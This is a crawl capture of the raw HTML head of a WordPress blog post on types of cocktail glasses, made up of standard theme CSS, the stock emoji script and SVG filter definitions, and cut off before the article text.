

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/11/03/types-of-cocktail-glasses-a-guide-to-bar-glassware/
body_size: 15809
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Types of Cocktail Glasses: A Guide to Bar Glassware &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Types of Cocktail Glasses: A Guide to Bar Glassware Comments Feed" href="https://relievetime.com/2023/11/03/types-of-cocktail-glasses-a-guide-to-bar-glassware/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/3163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/11/03/types-of-cocktail-glasses-a-guide-to-bar-glassware/" />
<link rel='shortlink' href='https://relievetime.com/?p=3163' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F03%2Ftypes-of-cocktail-glasses-a-guide-to-bar-glassware%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F03%2Ftypes-of-cocktail-glasses-a-guide-to-bar-glassware%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3163 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" 